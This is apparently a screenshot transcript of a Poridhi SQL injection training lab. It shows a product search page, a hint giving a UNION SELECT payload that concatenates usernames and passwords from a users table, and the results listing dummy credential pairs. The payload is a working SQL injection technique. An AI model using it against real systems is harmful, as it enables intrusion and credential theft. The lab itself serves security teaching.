 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,usernam
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
jane_smith:mypassword
Product ID:
View Details
john_doe:password123
Product ID:
View Details
mike_wilson:secret123
Product ID:
View Details
sarah_davis:pass456
Product ID:
View Details
Gaming Laptop
Product ID: 1
View Details